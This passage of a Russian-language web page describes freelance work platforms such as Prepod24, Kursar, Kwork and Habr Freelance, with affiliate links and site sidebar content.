начать работу, пройдите простой процесс регистрации. Далее наступает этап аккредитации исполнителя. После регистрации в течение 2 рабочих дней менеджер сервиса свяжется с вами по телефону, а затем активирует ваш аккаунт. А пока вы можете легко просматривать заказы в личном кабинете. Общаться с клиентами и размещать предложения по заказам можно только после этапа аккредитации.</p><p><strong>Вакансия на Препод 24</strong></p><p>Сервис позволяет клиентам и авторам встречаться для написания исследовательских работ в режиме онлайн. Prepod24 — текстовый обменник. Цену работы вы определяете сами. Зарабатывайте столько денег, сколько хотите!</p><p>Удаленная работа для авторов научных статей. Сервис предлагает:</p><li>Гарантия оплаты заказов: Сервис защищает исполнителя от недобросовестных заказчиков</li><li>Удобный вывод средств: Получайте доход разными способами</li><li>Конфиденциальность: Персональные данные, введенные при регистрации, не доступны третьим лицам.</li><li>Гибкий график работы: Вы организуете свой рабочий график и выполняете задачи в удобное для вас время</li><li>Большое количество клиентов: Вам останется только выбрать подходящие заказы.</li><li>Личное общение с клиентом: Общение с клиентом через чат на сайте, без посредников.</li><li>Комиссия сервиса 0%: Получите сто процентов от своей ставки</li><h3>Как начать работать?</h3><li>Зарегистрироваться: Вам необходимо заполнить форму и получить аккредитацию сервиса.</li><li>Выберите заказ: Каждый день вы будете получать уведомления о новых заказах на сайте. Выбирайте любой заказ, оцените его и обсудите условия с заказчиком в чате.</li><li>Выполнение работы: Заказчик выбирает подрядчика и оплачивает его работу. Если клиент выберет вас, вы получите работу.</li><li>Вам платят: Делайте качественную работу и ваш заработок будет расти вместе с вашим рейтингом.</li><p>Памятка успешного автора студенческих работ: Подробно опишите свои личные навыки в профиле. Соблюдение сроков выполнения заказа Убедите клиента, что вы лучший специалист по его заказу. Оперативно реагировать на исправления заказов.</p><h2>Kursar. Продайте свою работу</h2><p><strong>Какие условия продажи готовых работ</strong></p><p>Вы можете продать практически любую работу, которая соответствует следующим условиям: Работа не находится в свободном доступе в сети, ее уникальность должно быть выше 50% по системе Антиплагиат.ру. Никому не нужен и не купить то, что можно найти бесплатно. Работы, которые еще не выложены в открытый доступ, представляют ценность. Задание работы можно описать словами. Допустимо прикрепить к заданию схему. Задание только в виде картинки, размещать бесполезно. Пользователь не сможет найти вашу работу через поисковик, поэтому ее никто не купит.</p><h3>За сколько можно продать готовую работу?</h3><p>Продать готовую работу за большие деньги сразу не получится. Даже если работа хорошая и уникальная. Покупатель скорее закажет новую работу, чем купит вашу за ту же цену (или дороже). Вы имеете право устанавливать любую цену, но если вы действительно хотите получить деньги, указывайте реальную цену.</p><p>Чтобы установить цену на свою работу, просмотрите похожие объявления. Чем «старше» работа, тем ниже цена. Комиссия компании составляет 30% от стоимости указанной вами работы. Это небольшая цена, гарантирующая, что, отправив свою работу покупателю, вы получите за нее деньги.</p><strong>Продайте готовую работу сразу</strong><p>У каждого новичка, после мысли о продаже своей работы, возникает естественное желание продать свои работы сразу, все вместе, и получить за них хорошие деньги. Спешим вас расстроить, сказав, что это невозможно. Никто не будет покупать пачку работ, ведь опции, тематика или программа обучения могут меняться. Что касается компаний, занимающихся написанием эссе, то им интересны работы в тот момент, когда на них есть спрос, а не предложение. Очень вероятно, что никому из клиентов эта работа никогда не понадобится, а деньги будут выплачены.</p><h3>Как продать свою работу?</h3><p>После <a href="https://kursar.su/sdelat-zakaz?ref=afhpu47w" target="_blank" rel="noreferrer noopener nofollow">регистрации</a> авторизуйтесь в системе и нажмите «Продать свою работу». Кстати, дайте промокод “afhpu47w “ клиент получить 5% скидку за счет компании сразу же, а не за ваш счет. Заполняйте описание работы максимально полно: план, задание, укажите, какое ПО использовалось (если работа по программированию), все ответы. Из описания пользователь должен понять, ему это нужно или не нужно. Пишите только правду.</p><p>Прикрепите файл с работой. Файл скрыт от менеджеров компании и покупателей до момента получения оплаты за него. Убедительная просьба размещать работу полностью, проверяйте то что вы загрузили. За загрузку «левых» файлов — пользователь и все его работы удаляются с ресурса.После продажи вашей работы на ваш счет будет зачислено 70% ее стоимости. Размещая свою работу на продажу, вы соглашаетесь с Публичной офертой сервиса Kursar.</p><h3>О компании</h3><p>Компания «Kursar» начала работу в 2010 году. Сначала в компании было всего 2 сотрудника и 5 авторов. Благодаря энтузиазму, трудолюбию сотрудников сервис активно развивается. С каждым годом увеличивается количество сотрудников, авторов и выполненных работ. За эти годы сервис приобрел просто колоссальный опыт общения со студентами!</p><p>В 2011 году компания получила название «Kursar».В 2014 году сервис внедрил CRM-систему. Это система помощи в написании работ, позволяющая учитывать все требования клиента. С ее помощью отслеживается заказы, контролируется качество работ, что гарантирует вам безупречное качество и точность в соблюдении сроков.</p><p>В 2019 году сервис стал международной компанией. На сегодняшний день специалисты оказали помощь более чем 15 000 студентов. Основа успеха — это, конечно же, команда. После работы с сервисом у вас останутся самые приятные впечатления!</p><h2>Dizkon. Наши заказчики — это ваши клиенты!</h2><p>Зарабатывайте, занимаясь любимым делом где угодно когда угодно.</p><p>Dizkon — проект крупнейшей в Рунете биржи фриланса FL.ru Здесь собраны все самое лучшее: серьезных заказчиков, известные бренды, внушительные призовые фонды, профессиональных дизайнеров и море креатива.</p><p><strong>О проекте</strong></p><p><a href="https://www.dizkon.ru/" target="_blank" rel="noreferrer noopener nofollow">Dizkon</a> работает по принципу краудсорсинга. Заказчики получают нестандартную качественную дизайнерскую работу в необходимые им сроки, а дизайнеры — дополнительный доход. Сервис обеспечивает безопасность и гарантированный результат для всех участников. Сотрудничество заказчиков и дизайнеров происходит в соответствии с действующим законодательством РФ, в том числе статьями Гражданского кодекса о публичных конкурсах.</p><p>Компания аффилирована с крупнейшей биржей фриланса в Рунете FL.ru.</p> <h2>Godesigner - площадка для дизайнеров</h2><p>Go Designer — площадка для объединение дизайнеров и заказчиков.<a href="https://godesigner.ru/urls/d0b37d" target="_blank" rel="noreferrer noopener nofollow"> Godesigner</a> — команда креативных людей, менеджеров и бизнесменов из мира рекламы. Сервис решил приложить все усилия объединить заказчиков и представителей творческих профессий, создав площадку для эффективной работы.</p><p>Есть проекты, которые не требуют сетевых агентств или которые нужно выполнить в сжатые сроки. Вот тут-то вам и поможет Go Designer — сервис опубликует ваши проекты и предоставит дизайнерам отличные идеи.</p><p>Вам нужен логотип, сайт, любой графический дизайн, слоган, сценарий или текст? Тогда обращайтесь к сервису! Опишите, что вам нужно, какую цену вы предлагаете и укажите сроки. Надо будет на сайте опубликовать бриф, и как дизайнеры увидит, предложат вам свои решения — и вы выберете лучшее! Вы сами назначаете цену, вы устанавливаете требования и сроки. Подробнее об этом можно прочитать в разделе «Как это работает»!</p><p>Офис сервиса находится в Санкт-Петербурге, а команда дизайнеров и копирайтеров работает со всего мира.</p><h3>Как это работает?</h3><p>1. Заказчики опишут, что им нужно.</p><p>2. Вы предложите идеи!</p><p>3. Заказчик выберет лучший дизайн.</p><h2>Dribbble - место встречи изменит нельзя</h2><p>Присоединяйтесь к лучшему в мире творческому сообществу. Развивайте свой бренд, развивайте свои навыки и создавайте проекты своей мечты на Dribbble.</p> <p><a href="https://dribbble.com/" target="_blank" rel="noreferrer noopener nofollow">Dribbble</a> — это сердце сообщества дизайнеров и лучшее место для поиска и общения с дизайнерами и вакансиями по всему миру.</p><p>Где миллионы дизайнеров учатся, делятся и получают работу/ С 2009 года Dribbble стал местом, где миллионы дизайнеров по всему миру находят вдохновение, расширяют свои портфолио, знакомятся с лучшими талантами и находят новые возможности. Независимо от того, являетесь ли вы новым дизайнером или опытным профессионалом, присоединяйтесь к миллионам дизайнеров, которые начали и построили успешную карьеру в сфере дизайна на Dribbble.</p><h2>Illustrators - сообщество иллюстраторов и художников</h2><p><a href="https://illustrators.ru/" target="_blank" rel="noreferrer noopener nofollow">Illustrators</a> — это сообщество русскоязычных иллюстраторов и художников. Сообщество создано для заказчиков иллюстраций и иллюстраторов, но в первую очередь на сайте вы найдете портфолио авторов. Каждый иллюстратор может создать свою уникальную страницу и размещать свои работы или делиться с аудиторией новостями, своими знаниями или просто мыслями об иллюстрациях.</p><p>Сервис также открыты для заказчиков в сфере иллюстрации. Они могут найти на сайте нужного им автора практически в любой области иллюстрации; в книжном, рекламном, журнальном или интернет-стилях, для этого у сервиса есть отдельный раздел “Работы”, где вы можете бесплатно оставить объявление или написать автору лично после регистрации на сайте. Публикация в разделе “Работы” пока бесплатна, поэтому поспешите заказать красоту у профессионалов, которая спасет ваш собственный мир здесь и сейчас!</p><p>В сервисе есть два аккаунта:</p><p>1. Базовый (любительский)</p><p>2. Мастер аккаунт</p><p>Разница между этими двумя аккаунтами довольно существенная. На любительский аккаунт можно 60 иллюстраций загрузить, а на аккаунт «Мастер» — 250 иллюстраций. Также есть возможность отвечать на объявления в разделе «Работы» 25 раз в месяц, а на базовом — 5 раз.</p><p>Для получение профессионального статуса автор должен проявлять активность своими работами. Подать заявку на профессиональный аккаунт «Мастер» в разделе «Сообщество» может только другой профессиональный иллюстратор.</p><p>Также есть третий тип аккаунта — Premium. В этом аккаунте все ограничение снимается и этот аккаунт платный. Вы можете в разделе “Работы” отвечат на все объявления и загружать иллюстрации сколько хотите.</p><h2>Kadrof - работа для фрилансеров</h2><p><a href="https://www.kadrof.ru/" target="_blank" rel="noreferrer noopener nofollow">Kadrof:</a> Ваш путеводитель в мир фриланса и удаленной работы! Этот сервис существует очень давно. Он создан 2006 года 24 апреля. Здесь может работать любой желающий стать фрилансером и зарабатывать в Интернете. Здесь вы найдете много информации о фрилансе и удаленной работе. Потому что этот сервис был создан когда слово “фриланс” нигде не употреьлялось и информация про фриланс почти не была, поэтому здесь был написан много статей про фриланс и удаленной работе. Специалисты делились своими знаниями и опытами.</p><p>Для фрилансеров и заказчиков есть бесплатные сервисы.</p><li>На сайте есть каталог востребованных во фрилансе профессий. Каждая профессия имеет подробное описание, плюсы и минусы, как освоить профессию и где ей учиться</li><li>Если вам будет что то не понятно или будут вопросы по фрилансу, добавьте их в раздел «Вопросы и ответы». Посетители сайта, многие из которых опытные фрилансеры, помогут вам найти ответы. Консультируйтесь по любым темам, связанным с фрилансом, и не забывайте смотреть ответы!</li><h2>Allfreelancers. Биржа фрилансеров</h2><p><strong>О бирже</strong></p><p><a href="https://allfreelancers.su/" target="_blank" rel="noreferrer noopener nofollow">Биржа фрилансеров</a> объединяет профессионалов из разных областей. В сервисе фрилансеры таких специализаций как: дизайнеры, копирайтеры, веб-разработчики, программисты, менеджеры и других специальностей.</p><p>Публикация ваших проектов бесплатна как для работодателей, так и для фрилансеров.</p><p>Если вы фрилансер, создайте профиль! Отправьте свою контактную информацию, расскажите о своих навыках, покажите свое портфолио и вы найдете работу. Хорошо заполненный профиль вам помогает быстро найти хорошую работу 24/7.</p><p>Вы заказчик или работодатель? Здесь вы подбираете исполнителей для разовых или простых задач. Воспользуйтесь каталогом поиска специалистов в базе данных. База данных постоянно обновляется и вместе с этим выбор за вами.</p><p>AllFreelancers - удаленная работа для программистов, верстальщиков, дизайнеров.</p><h2>Prohq - что это такое</h2><p><strong>О Prohq</strong></p><p>Концепция <a href="http://www.prohq.ru/" target="_blank" rel="noreferrer noopener nofollow">биржи фриланса Prohq</a> возникла у Александра Николаева в начале 2010 года, вдохновившись лучшими образцами мировых бирж фриланса и увидев их потенциал. К тому времени Александр имел большой опыт поиска и найма фрилансеров и прекрасно понимал сильные и слабые стороны удаленной работы, а также прекрасно разбирался в инструментах ее реализации, которые предлагали на тот момент отечественные и зарубежные биржи фриланса.</p><h2>Weblancer - удаленная работа для фрилансеров</h2><p>Фрилансер – это свободный работник. Это слово когда-то использовалось для описания свободных наемников в военном деле. Современный фрилансер — это профессионал, который освободился от тирании офиса и начал работать из дома или в коворкинге. И без обязательного формального образования. Главное – овладеть навыками, необходимыми для выполнения конкретной задачи.</p><h3>Зачем нужна биржа Weblancer?</h3><p>Есть веб-сервисы, позволяющие заявителям предлагать свои услуги, а заказчикам — находить подрядчиков. <a href="https://www.weblancer.net/?affiliate=erkini" target="_blank" rel="noreferrer noopener nofollow">Weblancer</a> имеет большой каталог портфолио и вакансий удаленных работников. Работодатели или заказчики могут разместить конкретный проекты и вакансии и выбрать человека, который решит проблему. Для профессионалов работа на независимых биржах — это разовая подработка и возможность найти долгосрочное трудоустройство.</p><p>Weblancer Exchange — идеальное место для знакомства с потенциальными работодателями. Особенно для новичков, у которых еще не наработана клиентская база. Для профессионалов, начинающих свой путь в удаленной сфере, платформа является ценным ресурсом для повышения квалификации без вложений и имеет ряд преимуществ:</p><p>Одним из главных преимуществ работы на бирже является финансовая безопасность. Вывод денег из сервиса осуществляется максимально быстро и без каких-либо сложностей. И можно выводит на самые популярные платежные системы. Сотрудничество в рамках безопасной сделки, вы можете быть уверенным получат гарантии выполнения задания и его оплаты.</p><p>Кроме того соискатели удаленной работы, в свою очередь, могут проверить репутацию работодателя и определить, можно ли им доверять. Важным моментом для любого веб-ресурса является техническая поддержка. В Weblancer он моментально реагирует на запросы пользователей, быстро решает возникающие проблемы или дает советы по работе портала.</p><p>Есть форум, здесь можно найти помощь опытных коллег. Полезную информацию об удаленной работе вы также можете найти в блоге, который постоянно пополняется новыми статьями. Преимущества биржи фрилансеров Weblancer:</p><li>Первая биржа фрилансеров в СНГ.</li><li>Аудитория – более 2 000 000.</li><li>Споры в арбитраже решают профессиональные юристы.</li><li>Единственный независимый форум с дружелюбным сообществом.</li><li>Продуманная рейтинговая система, защищенная от мошенничества.</li><li>Быстрая, стрессоустойчивая служба поддержки)</li><h3>В каких сферах можно найти работу?</h3><li>Администрирование веб-сайтов</li><li>Архитектура и инженерия</li><li>Аудио и видео</li><li>Веб-дизайн и интерфейсы</li><li>Веб-сайты</li><li>Графика и фотография</li><li>Печать и фирменное программирование</li><li>Продвижение веб-сайтов (SEO)</li><li>Копирайтинг и перевод</li><li>Управление и администрирование</li><li>Обучение и репетиторство</li><h2>Freelance. Онлайн работа</h2><p><strong>Что такое Фриланс?</strong></p><p>Фриланс —свободный человек который выполняет проекты или задачи официально не работая на какой нибудь компании. Фрилансеры – самостоятельно ищут заказчиков, выполняет задачи и работают только на себя. Такой подход обеспечивает гибкость в выборе проектов, графика работы и местоположения, а также требует высокого уровня навыков самоорганизации и саморекламы.</p><p><strong>Каковы основные особенности фриланса?</strong></p><li>График: Фрилансер решает, сколько и когда ему работать.</li><li>Удаленная работа: Работа часто осуществляется через Интернет.</li><li>Основа проекта: Работы выполняются под заказ, без долгосрочных обязательств.</li><li>Независимость: полная независимость от руководства и офисной политики. Возможность организовать работу так, как удобно именно вам.</li><h3>Я фрилансер, как мне начать работать на сайте?</h3><p>Функции <a href="https://freelance.ru/" target="_blank" rel="noreferrer noopener nofollow">веб-сайта,</a> дополнительные услуги и полезные партнерские ресурсы для фрилансеров собраны на странице «Для фрилансеров».</p><p>Я зарегистрировался на вашем сайте, но ни один клиент не написал мне по электронной почте и не предложил мне работу, почему?</p><p>Есть несколько причин, по которым вам не пишут клиенты:</p><li>В вашем профиле мало информации. Убедитесь, что ваш профиль полный и содержательный. Включите подробное описание вашего высококачественного портфолио, услуг и опыта.</li><li>Полное ее отсутствие или низкая активность. Зачастую клиенты выбирают фрилансеров, которые активно работают на сайте. Почаще обновляйте свой профиль, продвигайте свой профиль в каталоге фрилансеров отвечайте на запросы клиентов, и на сайте в целом.</li><li>Соревнование. Фрилансеров много и конкуренция высокая. Постарайтесь выделиться уникальным предложением услуги или привлечь внимание оригинальной презентацией при продвижении профиля или привлекательном ответе на задание клиента, учитывающее потребности размещенного задания.</li><li>Цена и качество. Ваши ставки должна соответствовать вашему уровню опыта и качеству работы. Иногда стоит проявить немного гибкости в ценах, чтобы привлечь первых клиентов и получить отзывы.</li><li>Рейтинги и отзывы. Если у вас еще нет оценки или обзора, попробуйте сначала сделать несколько небольших заказов, чтобы получить положительную оценку.</li><h3>Я хочу зарабатывать много денег! Что я должен делать?</h3><li>Создайте профиль. Наполните свой профиль как можно подробнее, добавьте портфолио с примерами ваших работ для привлечения клиентов.</li><li>Развивайте свои навыки. Постоянно узнавайте новое и совершенствуйте свои навыки, чтобы предлагать услуги, более востребованные на рынке.</li><li>Создайте хорошую репутацию. Выполняйте заказы эффективно и вовремя, чтобы получить хорошие отзывы и рекомендации.</li><h2>Habr - биржа для фрилансеров</h2><p><strong>О Хабр Фриланс</strong></p><p><a href="https://freelance.habr.com/" target="_blank" rel="noreferrer noopener nofollow">Хабр Фриланс</a> — это удаленная биржа вакансий для ИТ-специалистов. Сервис с 2012 года помогает клиентам найти профессионалов для выполнения задач, а фрилансеров — принять заказы. Наиболее популярные категории для заказов: дизайн и создание контента, программное обеспечение и мобильные приложения, а также разработка сайтов.</p><p>Размещайте заказы и отвечайте на заказы, не меняя учетную запись: все функции, необходимые для того, чтобы быть клиентом и фрилансером, доступны в одном профиле.</p><p>Вы можете зарегистрироваться на Хабр Фриланс как заказчик или как фрилансер. После регистрации вы можете добавить еще один профиль — например, профиль заказчика, если вы зарегистрировались как фрилансер.</p><p>Заказчики заказывают бесплатно. Просмотр заказа полностью и просмотр контактной информации заказчиков является платной услугой. Цены вы можете посмотреть в разделе «Услуги и цены».</p><p>Оценивайте адекватность пользователя на основе комментариев о нем. Навыки фрилансера отражены в его портфолио и личной истории. Надежность клиента оценивается количеству закрытых заказов за это время и по дате регистрации на сайте.</p><p>Habr Freelance не осуществляет услуги по проведению платежей между пользователями, фрилансеры и заказчики сами договариваются об условиях выполнения заказов, размере и способе оплаты.</p><p><strong>Сервис поддерживается компанией TechMedia.</strong></p><p>Поддержка фрилансеров: Сервис специализируется на работе для IT-специалистов, для чего привлекает клиентов с Хабрахабра и других профессиональных сообществ. Заказов публикуется по следующим направлениям:</p><li>Создание сайтов,</li><li>Мобильных приложений и программного обеспечения,</li><li>а также дизайн и создание контента.</li><p>Каждый день работодатели публикуют разные заказы: простые для новичков или профессиональные для быстрой работы и сложные на продолжительный период времени. Отвечайте на заказы самостоятельно или предоставьте доступ к контактной информации, чтобы заинтересованный работодатель мог вам позвонить.</p><p>Возможность отвечать на заказы и просматривать контактную информацию клиентов является платной услугой. Подробнее о ценах вы можете читать в разделе «Услуги и цены».</p><h3>Как правильно заполнить форму?</h3><p>Заказчик принимает решение предложить фрилансера, основываясь не только на содержании ответа на заказ, но и на результатах просмотра профиля и портфолио. Поэтому эти страницы должны быть заполнены максимально подробно и информативно.</p><p>Загрузите на сайт качественную фотографию. Пожалуйста, введите свое имя и фамилию. Будьте внимательны при заполнении полей специальности и квалификации, по ним клиенты будут фильтровать список анкет.</p><p>Предварительный просмотр раздела «Обо мне» появится на карточке вашего профиля в списке фрилансеров.</p><p>Заполните поля контактной информации, чтобы заинтересованные клиенты могли связаться с вами напрямую. И покажите стоимость работы, чтобы уменьшить количество ненужных контактов.</p><h2>1clancer - сервис для программистов</h2><p>Удаленная работа в СНГ становится все обыденнее из года в год. Каждый час на <a href="https://1clancer.ru/" target="_blank" rel="noreferrer noopener nofollow">интернет-бирже Freelancer</a> регистрируется все больше новых заявок от разработчиков и работодателей. Исходя из этой картины, все больше людей хотят работать удаленно, зарабатывать деньги посредством фриланса, и из-за этого работодатели предпочитают услуги удаленных специалистов, а не своих штатных сотрудников.</p><h3>Почему работодатели останавливают свой выбор на фрилансерах?</h3><p>Конечно, потому, что IT услуги в основном требуется периодически и держать штатного специалиста довольно не выгодно. Сервис 1Clancer.ru имеет узкое направление фриланса - "услуги в сфере 1С" и разработан для тех, кто чувствует себя: самостоятельным, ответственным, образованным, уверенным в себе и своих знаниях, полагается только на себя, кто считает себя "независимым профессионалом" - все эти качества дают право называть себя "фрилансер".</p><p>На сервисе каждый фрилансер найдет себе работу по 1С. Работодатель в свою очередь сможет найти себе человека для оказания услуги 1С программиста, понять как происходит обслуживание 1С, познать программирование 1С ну и самое главное понять как происходит 1С настройка. Также на сервисе будут вестись еженедельные курсы по 1С, своего рода курсы 1С программирования для новичков. Главной целью данного раздела будет: обучение 1С программированию.</p><p>Кроме того, в сервисе вы можете хорошо зарабатывать. К сервису обращаются многие заказчики, готовые платить за решение своих проблем. Для начала вы регистрируетесь на сервисе и заполняете данные своего профиля. Вы будете следить за задачами и вакансиями, размещенными заказчиками, и оставлять отзывы по интересующим вас задачам.</p><p>Если клиент выбирает вас в качестве подрядчика, вы соглашаетесь с условиями сотрудничества с ним. Клиент платит вам за выполненную работу, вы повышаете свой рейтинг.</p><h2>Kwork — это фриланс по-новому</h2><p>Все мы время от времени пользуемся услугами фрилансеров, чтобы выполнить работу быстро и качественно. <a href="https://kwork.ru/ref/112296" target="_blank" rel="noreferrer noopener nofollow">Kwork, в этом вам поможет</a>. Тысячи покупателей готовы платить за ваши навыки и способности. Попробуйте магазин услуг фрилансера. Размещайте свои услуги и получайте заказы</p><p>1. Создать кварк: Зарегистрироваться за 5 минут – и готово!</p><p>2. Примите заказ: Заказчики увидят кворк и закажет услугу, вы получите уведомление об этом.</p><p>3. Отправьте свою работу и получите оплату. Выполняйте и сдавайте работу вовремя. Принятие оплата гарантирована и вовремя каждый раз после успешного выполнения заказа.</p><p>Попробуйте обмен проектами. Отвечать на интересные вопросы клиентов</p><p>1. Откликайтесь на проекты покупателей. Отслеживайте новые задания на Бирже и отправляйте свои предложения по тем, которые вас устраивают.</p><p>2. Получите и выполните заказ. Приступайте к заказам как можно скорее, выполняйте работу качественно и в срок. Это позитивно отразится на рейтинге!</p><p>3. Сдайте работу и получите оплату. Сдайте готовую работу заказчику. Оплата автоматически начислится на ваш баланс после проверки заказа покупателем.</p><h3>Как начать зарабатывать на Kworke?</h3><p>Зарегистрируйтесь как продавец. Как входите в свой аккаунт, на главной странице вы увидите 4 простых шага к успеху в Kwork. Следуйте им в точности и вскоре с вашим доходом все будет хорошо.</p><h3>Сколько денег я могу заработать?</h3><p>Заработок зависит от вашей специальности, скорости работы и рейтинга. Активные фрилансеры зарабатывают на Kwork в среднем 30 000 рублей. помесячно. Самые активные может заработать в месяц по несколько сотен тысяч рублей каждый.</p><h3>Аккаунт фрилансера платный?</h3><p>Платных аккаунтов и подписок нет. Kwork может присоединиться бесплатно. Сервис получает комиссию только с реально выполненных и оплаченных заказов. Установите удобную для вас цену с учетом комиссии и получите запланированную сумму.</p><h3>Как получить оплату за свою работу?</h3><p>Заказчик вносит предоплату, и когда заказ будет выполнен, Kwork переведет деньги на ваш баланс. За исключением случаев, когда заказ был выполнен, а оплата не поступила. Деньги в вашем аккаунте Kwork можно в любой момент снимать на электронный кошелек или на карту.</p><h2>Getblend - Сообщество локализаторов мирового уровня</h2><p><a href="https://www.getblend.com/" target="_blank" rel="noreferrer noopener nofollow">Сообщество BLENDers</a> состоит из более чем 25 000 профессиональных актеров озвучивания и переводчиков со всего мира.</p><p>Выходите на глобальный уровень благодаря комплексным услугам локализации — текстовой, голосовой, искусственного интеллекта и т. д.</p><li>Голосовой талант: Наши проверенные актеры озвучивания являются экспертами в озвучке и повествовании на 120 языках.</li><li>Лингвистические навыки: Сертифицированные специалисты-переводчики более чем на 120 языках и языковых парах для каждой отрасли.</li><h3>Почему стоит работать с Getblend?</h3><p>Лучшая в своем классе технология. Работайте над инновационной информационной панелью с лучшими CAT-инструментами.</p><li>Легкое общение: Общайтесь напрямую с заказчиками и отслеживайте свои проекты с помощью простой в использовании платформы.</li><li>Стабильный поток дохода: Сервис гарантирует бесперебойность рабочего процесса и справедливую оплату за каждый проект.</li><h2>Сopylancer - биржа для коперайтеров</h2><p>Еще больше интересных задач и высокий, стабильный доход</p><p>Для лучших авторов - высокий доход. Автоматическая система рейтинга выбирает лучших авторов. Заказчики оценивают исполнителей после получения текста на ознакомление. Авторы с низким рейтингом сразу удаляются из списка стоковых копирайтеров, а хорошие авторы имеют преимущество. Благодаря этому авторы <a href="http://copylancer.ru/part/donhyuk" target="_blank" rel="noreferrer noopener nofollow">Copylancer</a> получают более высокий доход на рынке. Здесь не пишут тексты за копейки, которые снижая средние цены и забирая «вкусные» заказы. Здесь клиенты привыкли к качеству и готовы щедро платить.</p><h3>Перспективы для лучших авторов</h3><p>В бирже задания делятся на четыре группы: низкие, базовые, средние и высокие требования к качеству текста. Чем выше требования, тем больше интересного, полезного и профессионального нужно клиенту. При этом оплата за сложные задачи в несколько раз выше, чем за простые, но такие задачи доступны не всем, а только авторам с высоким рейтингом. Начальные уровни заданий — это инструмент, который может увеличить доход лучших писателей и предоставить им интересные, тривиальные и сложные задания.</p><h3>Исключительный комфорт общение с клиентами</h3><p>Встроенный мессенджер помогает мгновенно связаться с клиентами и выяснить любые вопросы, связанные с работой. Созданный по образу и аналогии чата Skype, он позволяет передавать переписку и файлы, а также позволяет узнать, находится ли клиент онлайн и прочитал ли он сообщение. Если клиента нет на сайте, отправленное ему сообщение будет скопировано на его электронную почту.</p><h3>Как взять задание в работу на бирже?</h3><p>Есть 2 типа заданий: на первый прием и на сбор заявок.</p><li>Первые отмечены специальным символом. Вы можете сразу принять такой заказ и приступить к его исполнению.</li><li>Вторые задания (на сбор заявок) - на них можно оставить предложение. В дальнейшем заказчик самостоятельно выбирает, кому передать заказ. Если оно будет передано вам, вы получите уведомление и задание будет отправлено вам.</li><p>Рядом с вкладкой «Доступные вакансии» появится вкладка «В работе». В ней будет заказ и возможность отправить статью.</p> </main> </div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="gtranslate-6" class="widget widget_gtranslate"><div class="widget-header">Tilni o&#8217;zgartirish</div><div class="gtranslate_wrapper" id="gt-wrapper-66878677"></div></div><div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_17234865532045947"></div><script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 369974, containerId: 'adfox_17234865532045947', params: { pp: 'dqey', ps: 'gbct', p2: 'hiut' } }) })</script></div></div><div id="wpshop_widget_articles-23" class="widget widget_wpshop_widget_articles"><div class="widget-articles"><div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/barcha-fanlar/.html" target="_blank"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Maktab darsliklari" decoding="async" data-lazy-srcset="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg 330w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-768x329.jpg 768w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg"/><noscript><img width="330" height="140" src="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Maktab darsliklari" decoding="async" loading="lazy" srcset="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg 330w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-768x329.jpg 768w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/barcha-fanlar/.html" target="_blank">Barcha fanlardan o&#8217;rta maktab darsliklari</a></div> <div class="entry-meta"> </div> </div></div></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="widget-header">Bo&#8217;limlar</div><div class="textwidget custom-html-widget"><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar">Социальные сети</a> (14)<ul><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/instagram">Инстаграм</a> (2)</li><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/odnaklassniki">Однаклассники</a> (4)</li><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/telegram">Телеграм</a> (7)</li><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/vkontakte">ВКонтакте</a> (1)</li></ul></li><li><a href="https://uzinterbiz.com/internet-kasblar">Интернет профессии</a> (11)<ul><li><a href="https://uzinterbiz.com/internet-kasblar/maqola-yozish">Написание статьи</a> (2)</li><li><a href="https://uzinterbiz.com/internet-kasblar/dizayner">Веб дизайнер</a> (6)</li></ul></li><li><a href="https://uzinterbiz.com/frelanser">Удаленная работа</a> (6)<ul><li><a href="https://uzinterbiz.com/frelanser/ish-qidirish">Поиск работы</a> (2)</li></ul></li><li><a href="https://uzinterbiz.com/orta-talim-2">Среднее образование</a> (76)</li><li><a href="https://uzinterbiz.com/pul-ishlash-turlari">Способы зароботка</a> (14)<ul><li><a href="https://uzinterbiz.com/pul-ishlash-turlari/sheriklik-dasturlari">Партнерские программы</a> (10)</li></ul></li><li><a href="https://uzinterbiz.com/salomatlik">Здоровье</a> (93)<ul><li><a href="https://uzinterbiz.com/salomatlik/maslahat">Полезные советы</a> (58)</li><li><a href="https://uzinterbiz.com/salomatlik/ichki-organ">Внутренние органы</a> (9)</li><li><a href="https://uzinterbiz.com/salomatlik/cosmetology">Косметология</a> (3)</li><li><a href="https://uzinterbiz.com/salomatlik/neurology">Неврология</a> (1)</li><li><a href="https://uzinterbiz.com/salomatlik/diabet">Диабет</a> (6)</li><li><a href="https://uzinterbiz.com/salomatlik/xomila">Беременность</a> (11)</li><li><a href="https://uzinterbiz.com/salomatlik/chaqaloq">Воспитание маладенца</a> (4)</li></ul></li><li><a href="https://uzinterbiz.com/sarmoya-investitsiya-kiritish">Инвестирование</a> (2)</li><li><a 